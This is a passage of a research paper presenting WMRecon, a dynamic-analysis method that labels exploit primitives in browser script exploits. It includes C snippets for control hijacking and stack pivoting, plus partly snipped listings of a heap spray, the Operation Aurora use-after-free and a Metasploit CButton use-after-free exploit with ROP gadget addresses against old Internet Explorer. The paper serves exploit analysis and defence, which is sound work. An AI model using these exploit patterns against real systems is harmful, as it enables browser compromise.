\paragraph*{2) Memory freeing primitive} Frees a previously allocated chunk of memory on the process heap, as expressed at the C code-level through a call to \texttt{free()}. It's behaviour is expressed over the same abstract program state $W$ as the previous primitive. In fact its behaviour is exactly the opposite and is defined as: $\delta_{memfree}(\{w_{0}\},p) = \{w'_{0}\}$, $\forall p$ such that $w'_{0} < w_{0}$.

\paragraph*{3) Execute crafted code primitive} Sets the program counter to an address containing attacker-controlled executable content and executes it. As such, the C code-level behaviour this time requires a description that is a bit more involved, making use of a function pointer initialized to an address containing machine instructions that dynamically extends the original code-base. The description is as follows: 

\scriptsize
\begin{lstlisting}[]  % Start your code-block

void execCrafted {
   void (*fptr)();
   void target_addr = <predicted/disclosed>; 
	//Contains attacker-controlled code
   
   fptr = target_addr;
   fptr();
}

\end{lstlisting}
\normalsize	

It is understood that \texttt{target\_addr} already contains attacker-controlled code from the execution of prior primitives. The same argument applies in case \texttt{target\_addr} requires disclosing when it cannot be predicted a-priori. Finally, this primitive requires the presence of a memory error before it can be made available at the script level, e.g. a buffer overflow or a dangling pointer, and thus relates to the WM bytecode of the most dangerous kind. The corresponding behaviour is expressed over the abstract program state $W=\{w_{0}\stackrel{\text{\scriptsize{def}}}{=}\%pc, w_{1}\stackrel{\text{\scriptsize{def}}}{=}\text{\{`Expected codebase'\}}\}$ as: $\delta_{execCrafted}(\{w_{0},w_{1}\},p) = \{w'_{0},w'_{1}=w_{1}\}$, $\forall p$ such that $w'_{0} \not\in w'_{1}$. $\%pc$ refers to the program counter register, while `expected codebase' refers to the known memory regions containing the browser's code e.g. \texttt{.text} executable image sections or heap memory reserved for just-in-time (JIT) script engines.

\paragraph*{4) Call stack replacement primitive} Sets the stack pointer to an attacker-controlled memory location containing a fabricated call stack, corrupting the flow execution on return from the innermost function call thereafter. As such, the C code-level behaviour is very similar to the previous primitive but for two differences. Firstly, it is the presence of a fabricated call stack which is being assumed, rather than attacker-controlled executable content. Secondly, it is the stack pointer register this time being manipulated, hence the inline assembly performing a stack pivot. This primitive also presupposes a memory error, with its description being:

\scriptsize
\begin{lstlisting}[]  % Start your code-block

void callStackReplace {
   void target_addr = <predicted/disclosed>; 
	//Contains the fabricated call stack

   asm volatile("mov %rsp, %0" : : "r" (target_addr));
}

\end{lstlisting}
\normalsize	

The corresponding behaviour is expressed over the abstract program state $W=\{w_{0}\stackrel{\text{\scriptsize{def}}}{=}\%sp, w_{1}\stackrel{\text{\scriptsize{def}}}{=}\text{\{`Expected call stack'\}}\}$ as: $\delta_{callStackReplace}(\{w_{0},w_{1}\},p) = \{w'_{0},w'_{1}=w_{1}\}$, $\forall p$ such that $w'_{0} \not\in w'_{1}$. $\%sp$ refers to the stack pointer register, while `expected call stack' refers to the memory regions containing known call stacks for application threads.

\subsection{Prototype implementation}\label{sec:prototype}

A prototype of a \texttt{WMRecon}-based tool was developed for the Windows OS/Internet Explorer environment, which is a popular target for drive-by-downloads. \texttt{DynamoRIO}\footnote{http://www.dynamorio.org/}, a dynamic binary analysis framework, was used for tracing the web browser's instructions during state transition monitoring, as well as to introspect CPU register values and memory content during program state derivation (carried out per basic instruction block of the script engine thread). Its \texttt{umbra} extension also offers a convenient way to walk Window's process VAD trees (\texttt{umbra\_iterate\_app\_memory()}), while at the same time filtering out non-application (i.e. analysis-related) VAD nodes. As for heap memory manager information, specifically concerning freed/available memory regions, these are obtained through \texttt{KD}\footnote{https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger}'s \texttt{!vm} extension command. 

Implementation of the \texttt{setMarker()} and \texttt{resetMaker()} marker functions (as per Fig. \ref{fig:WMReconTool}) are provided inside a \texttt{marker.js} script file and which requires inclusion within exploit files during the script preparation phase. Their implementation makes use of the \texttt{javascript:alert()} function which in the case of Internet Explorer results in a call to \texttt{MessageBoxIndirectW()}. During program instruction tracing, any call to this function with arguments matching an expected marker is skipped, with the relevant prior ($W$) and post ($W'$) transition states being computed accordingly. The known code and call stack regions required by exploit primitives 3 and 4 are computed when execution reaches the browser's \texttt{WinMain()} entry point. Overall, the accuracy of program state derivation implemented by the current prototype is known to possibly be impacted by multi-threading, as well as lack of knowledge of custom memory managers and their garbage collectors (typical of script engines).

\subsection{Case studies}\label{sec:casestudies}

We now present 3 exploit case studies, each including a number of the previously defined exploit primitives and ordered according to sophistication. In each case, the pre-analysis markers and post-analysis labels are shown in a superimposed manner in the corresponding script listings. Technical analysis of the 3 exploits are publicly available and thus the accuracy of the labelling could be verified against them. For each case study, the latest vulnerable OS/browser version configurations were used.

\paragraph*{1) Standard heap spray} The first case study is taken from a heap spraying tutorial \cite{team2011exploit}, a technique commonly used to inject multiple instances of malicious compiled code inside the target vulnerable application. The environment is Win XP SP3/IE 6.00.2800.1106. Listing~\ref{heapspraycs} shows snippets from the exploit sample. In this study a number of \texttt{memalloc} and \texttt{memfree} primitives were expected and which were duly labelled on lines 9-11, 23-26, and 32-35. Specifically, the while loop on line 12 is identified as a sequence of predominantly memory allocations with some interleaved frees, with \texttt{memory[i]=block+shellcode;} and \texttt{memory[i]='';} clearly representing memory allocation and freeing WM bytecodes respectively. 

\scriptsize
\begin{lstlisting}[frame=single,caption={Standard heap spray},label=heapspraycs, numbers=left, xleftmargin=15pt, xrightmargin=5pt]  % Start your code-block

<script src="marker.js"></script>
<script>
var shellcode = unescape('%u\4141%u\4141');
var bigblock = unescape('%u\9090%u\9090');
var headersize = 20;
var slack = headersize + shellcode.length;

setMarker('BigBlock');
//BigBlock::...SNIP...memalloc+memalloc+memalloc+\\
	memfree...SNIP...
//[Info: ...SNIP...31KB+63KB+63KB+63KB...SNIP...]
while (bigblock.length < slack) 
	bigblock += bigblock;
var fillblock = bigblock.substring(0,slack);
var block = bigblock.substring\\
	(0,bigblock.length - slack);
while (block.length + slack < 0x40000)
	block = block + block + fillblock;

var memory = new Array();
for (i = 0; i < 500; i++) { 
	setMarker('Shellcode'+i);
	//Shellcode0::memalloc
	//[Info:511KB]
	//Shellcode1::memalloc
	//[Info:511KB] ...SNIP...
	memory[i] = block + shellcode;
}

for (i = 0; i < 500; i++) { 
	setMarker('Free'+i);
	//Free0::memalloc
	//[Info:511KB]
	//Free1::memfree
	//[Info:511KB] ...SNIP...
	memory[i] = '';
}
resetMarker();
</script>
\end{lstlisting}
\normalsize

\paragraph*{2) Operation Aurora exploit} The second case study is taken from a technical blog that analyses the exploit that was used in the popular \emph{Operation Aurora} cyberattack \cite{aurora}. The experimentation setup is identical to the one used for the previous exploit. In this case a heap spay is followed by a use-after-free (UAF) exploit (CVE 2010-0249) and is representative of typical scenarios where virtual function pointers get corrupted as a consequence of non-coordination between multiple pointers being used to point to the same object in memory. When one of the pointers is used to free the memory object with missing/incorrect reference counting, the other pointers are left referencing a memory region that can get reused at any time, and thus have its virtual function table pointer `overwritten' and subsequent behaviour left undefined. Listing~\ref{auroracs} shows snippets from the exploit sample. Lines 18-19 identify the entire function \texttt{FOverwrite()} as valid WM bytecode that executes crafted code. In particular the information label \texttt{//[Info:0x0c0d0c0d} on line 19 gives away what line 26 is about. Not shown in the snippet is a sequence of memory allocation and freeing primitives inside the function \texttt{HeapSpray()} that crafts the code in a similar fashion to the previous case study. Yet, on lines 12-13 the \texttt{FRemove} marker remains unlabelled even though a \texttt{memfree} label is expected. What is happening here is that this memory region is being freed to a custom allocator but not to the underlying system heap memory manager, impacting on a known limitation of the prototype.

\scriptsize
\begin{lstlisting}[frame=single,caption={Operation Aurora exploit},label=auroracs, numbers=left, xleftmargin=15pt, xrightmargin=5pt]  % Start your code-block

<script src="marker.js"></script>
<script>
...SNIP...

function HeapSpray() {
...SNIP....
}

function FRemove(onLoadEvent) {
HeapSpray();

setMarker('FRemove');
//FRemove::
Element1 = document.createEventObject(onLoadEvent);
document.getElementById("SpanID").innerHTML = "";

setMarker('FOverwrite');
//FOverwrite::execCrafted+...SNIP...
//[Info:0x0c0d0c0d+...SNIP...]
window.setInterval(FOverwrite, 50);
resetMarker();

}

function FOverwrite()  {
buffer = "\u0c0d\u0c0d...SNIP..."; 
for (i = 0; i < Array1.length; i++)
	Array1[i].data = buffer;

</script>
...SNIP...
<span id="SpanID">
	<img src="/abcd.gif" onload="FRemove(event)" />
</span>
...SNIP...

\end{lstlisting}
\normalsize

\paragraph*{3) \texttt{CButton} use-after-free (UAF)} The third case study obtained from the Metasploit\footnote{The Metasploit Framework - ie\_cbutton\_uaf exploit} penetration testing framework was chosen for its use of the Return-Oriented Programming (ROP) technique. ROP is about recomposing existing executable content inside the target browser and thus is able to bypass Data Execution Prevention (DEP) mitigation that renders stack/heap segments non-executable, and any exploits expecting them to be so are thus rendered inert. In the presence of a library loaded at a deterministic memory address base (i.e. non-Address Space Layout Randomization (ASLR) enabled), a UAF exploit (CVE 2012-4792) is used to direct execution to an instruction that pivots the stack to an attacker-controlled location, enabling the execution of an instruction sequence that effectively switches off DEP. The exploit then resumes in a similar fashion to the previous case study. The sample is shown in Listing~\ref{uafcs} and is executed on a Win XP SP3/IE 8.0.6001.18702 environment. The entire function \texttt{mstime\_malloc()} as called from line 54 constitutes WM bytecode whose semantics corresponds to a sequence of \texttt{callStackReplace} and \texttt{execCrafted} primitives. The addresses present in the labels (\texttt{0x046ae04c} and \texttt{0x046ae1ad}) are respectively the contents of the stack pointer and program counter registers. These are addresses of memory locations allocated during script execution, and which trigger the detection of exploit primitives 4 and 3. Further iterations would be required to zoom into a finer level of analysis granularity in order to identify those statements specifically causing each type of exploit primitive behaviour. In the meantime the \texttt{create\_btns}, \texttt{free\_btns} and \texttt{gc} markers on lines 19, 27 and 32 respectively remain unlabelled due to the same custom allocator issue already encountered in the previous case study. On the other hand the \texttt{prepare} marker on line 36 is properly labelled. The allocation sizes concerned indicate that, in the case of Internet Explorer, larger allocations are likely to get detected since they affect the underlying system heap manager, or else avoid involving the custom allocator altogether.

\scriptsize
\begin{lstlisting}[frame=single,caption={\texttt{CButton} UAF exploit},label=uafcs, numbers=left, xleftmargin=15pt, xrightmargin=5pt]  % Start your code-block

<!doctype html>
<HTML XMLNS:t ="urn:schemas-microsoft-com:time">
<head>
<meta>
<?IMPORT namespace="t" implementation="#default#time2">
</meta>

<script>
function mstime_malloc(oArg) {
 ...SNIP...
} 


function helloWorld() {
e_form = document.getElementById("formelm");
e_div = document.getElementById("divelm");

setMarker('create_btns');        
//create_btns::
for(i =0; i < 20; i++) {
  document.createElement('button');
}
e_div.appendChild(document.createElement('button'));
e_div.firstChild.applyElement(e_form);

setMarker('free_btns'); 
//free_btns::
e_div.innerHTML = "";
e_div.appendChild(document.createElement('body'));

setMarker('gc'); 
//gc::
CollectGarbage();

setMarker('prepare'); 
//prepare::memalloc+memfree+memfree+memalloc...SNIP...
//[Info: 6KB+6KB+12KB+25KB]
p = unescape("%u5770%u466b");
for (i=0; i < 3; i++) {
  p += unescape("%u5770%u466b");
}
p += unescape("%ub860...SNIP..."); 

fo = unescape("%ud801%u77c4");
for (i=0; i < 55; i++) {
  if (i == 54) { fo += unescape("%u5ed5%u77c1"); }
  else         { fo += unescape("%ud801%u77c4"); }
}

fo += p;

  setMarker('mstime'); 
//mstime::memalloc+memfree...SNIP...\\
	+callStackReplace+...SNIP...+execCrafted
//[Info: 118KB+118KB...SNIP...\\
	+0x046ae04c+...SNIP...+0x046ae1ad]      
mstime_malloc({shellcode:fo, heapBlockSize:0x58,\\
				 objId:"myanim"});
}
</script>
</head>

<body onload="eval(helloWorld())">
	<t:ANIMATECOLOR id="myanim"/>
	<div id="divelm"></div>
	<form id="formelm">
	</form>
</body>
</html>
\end{lstlisting}
\normalsize

\section{Discussion and Research direction}\label{sec:discussion}

Results obtained from the case studies demonstrate promise for the feasibility of approaching exploit analysis through WM reconstruction. In particular the 4 primitives, along with the process followed for defining them, show how exploit primitives can be defined in the manner required by the \texttt{WMRecon} algorithm. Despite the case studies being based on relatively less recent exploits and targets, mandated by the elevated sophistication of the more recent ones, they nonetheless attain their intent of demonstrating the end-to-end applicability of the idea being proposed and therefore augur favourably towards further exploration in this direction. Definitely, one important outcome is the crucial requirement that tools implementing \texttt{WMRecon} should be able to accurately detect and monitor custom application-level memory managers. Substantial effort has already been devoted towards this endeavour in previous work with significant success \cite{chen2013membrush}, and therefore a solid starting point is already in place. 

Only once this aspect has been dealt with can research proceed to cover more sophisticated/recent exploits as case studies. In particular, we are after exploits that leverage multiple features and vulnerabilities from their targets, possibly combining different parsing modules and script engines of the same web browser within individual steps of the same exploit. One specific example\footnote{https://blog.fortinet.com/2014/05/27/a-technical-analysis-of-cve-2014-1776} leverages an ActionScript engine's deterministic memory layout combined with a JavaScript-accessible browser vulnerability to be able to bypass ASLR-randomized heaps by leaking memory content. A separate memory error in the ActionScript engine is then used to subvert execution, switching off DEP using ROP in the process. Reconstructing WMs from exploits having a similar level of sophistication entails defining further exploit primitives, e.g. attacker-controlled memory reads, as well as being able to separate the program memory state transitions of different application threads during dynamic binary analysis. 

In the longer term the followed up idea should also cater for: assisting analysts during the marker placement process; script de-obfuscation specifically targeted for aiding exploit analysis; non-web browser script exploit case studies; as well as kernel exploit case studies. With respect to the latter research avenue it is interesting to note that kernel exploits are similar to script exploits, in the sense that, while script exploits utilize primitives to access native-level operations from the script-level, likewise kernel exploits access kernel-level operations from user-level.

\section{Conclusions}\label{sec:concl}

In this paper we tackled the problem of the ever-increasing difficulty of analysing script exploits due to their increased sophistication. The approach taken was to cast the exploit analysis problem as a Weird Machine (WM) reconstruction problem, that aims to identify those script statements being used as exploit primitives in order to take advantage of emergent functionality inside target applications constituting a WM, and of which they are valid bytecode. This novel idea proposes that exploit analysts can benefit from the automated identification of individual exploit steps while only being required to be knowledgeable of exploit programming in general. Therefore, they can do away with having to learn the in-depth details of a multitude of web browser and script engine implementations. 

As explained at length in this paper, analysis of script exploits has nothing to do with the superficial semantics of script statements, rather it has all to do with the program memory-level (native) operations that they aim to attain in their quest to program the WM. In-line with this concept, we presented \texttt{WMRecon}, a WM reconstruction algorithm that takes a dynamic binary analysis approach in order to detect behaviour caused by exploit primitives and associating it with the responsible script statements. These constitute valid WM bytecode while the associated exploit primitive behaviours provide the corresponding semantics. The reconstructed WM is none other than this identified bytecode set. Experimentation with exploit samples of moderate sophistication demonstrates the feasibility of this approach. At the same time results also point towards the crucial requirement of enhancing the current prototype with the capability to detect and monitor customer memory managers, before it can handle exploits with an elevated level of sophistication. In particular we are aiming for exploits that combine multiple script languages and eventually to also consider adding kernel exploits within scope.

\bibliographystyle{unsrt}
\bibliography{myrefs}

\end{document}